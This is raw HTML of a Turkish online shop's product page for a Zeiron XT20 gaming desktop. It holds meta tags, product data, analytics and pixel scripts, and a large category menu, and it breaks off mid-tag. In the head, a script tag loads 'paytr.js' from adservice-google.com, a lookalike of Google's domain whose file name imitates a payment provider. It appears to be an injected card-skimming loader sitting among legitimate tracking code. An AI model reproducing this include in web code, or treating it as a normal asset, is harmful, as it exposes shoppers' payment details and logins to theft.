

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/zeiron-xt20-i5-10400f-16gb-256gb-m-2-1tb-gtx1050ti-oyuncu-masaustu-bilgisayari-urun18664.html
body_size: 56291
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>Zeiron Xt20 I5-10400f 16gb 256gb M.2+1tb Gtx1050ti Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="Zeiron Xt20 I5-10400f 16gb 256gb M.2+1tb Gtx1050ti Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Zeiron Xt20 I5-10400f 16gb 256gb M.2+1tb Gtx1050ti Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="Zeiron Xt20 I5-10400f 16gb 256gb M.2+1tb Gtx1050ti Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.citybilisim.com/images/urunler/1746744361273749.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/zeiron-xt20-i5-10400f-16gb-256gb-m-2-1tb-gtx1050ti-oyuncu-masaustu-bilgisayari">
<meta property="og:type" content="website">
<meta property="og:title" content="Zeiron Xt20 I5-10400f 16gb 256gb M.2+1tb Gtx1050ti Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="Zeiron Xt20 I5-10400f 16gb 256gb M.2+1tb Gtx1050ti Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.citybilisim.com/images/urunler/1746744361273749.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Zeiron Xt20 I5-10400f 16gb 256gb M.2+1tb Gtx1050ti Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="Zeiron Xt20 I5-10400f 16gb 256gb M.2+1tb Gtx1050ti Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.citybilisim.com/images/urunler/1746744361273749.jpg">
<meta property="product:brand" content="Zeiron">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="23992.74">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="ZRN-XT20">
<meta property="product:item_group_id" content="ZRN-XT20">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Zeiron Xt20 I5-10400f 16gb 256gb M.2+1tb Gtx1050ti Oyuncu Masaüstü Bilgisayarı",
      "image": [
        "https://www.citybilisim.com/images/urunler/1746744361273749.jpg"
       ],
      "description": "Zeiron Xt20 I5-10400f 16gb 256gb M.2+1tb Gtx1050ti Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "ZRN-XT20",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Zeiron"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/zeiron-xt20-i5-10400f-16gb-256gb-m-2-1tb-gtx1050ti-oyuncu-masaustu-bilgisayari",
        "priceCurrency": "TL",
        "price": "23992.74",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/zeiron-xt20-i5-10400f-16gb-256gb-m-2-1tb-gtx1050ti-oyuncu-masaustu-bilgisayari-urun18664.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'Zeiron Xt20 I5-10400f 16gb 256gb M.2+1tb Gtx1050ti Oyuncu Masaüstü Bilgisayarı',
          'id': 'ZRN-XT20',
          'price': '23992.74',
          'brand': 'Zeiron',
          'currency': 'TRY',
          'category': 'Kişisel Bilgisayarlar/Oyuncu Bilgisayarı'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['18664'],
content_type: 'product',
value: 23992.74,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 507720220 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/0e4aa5d62c897729c0eff2c2730e0a4261b1226b.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=818590768" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=6449" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=7984" /><script src="include/imod/core/taksit/taksit.js?ref=2576"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=3594" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a 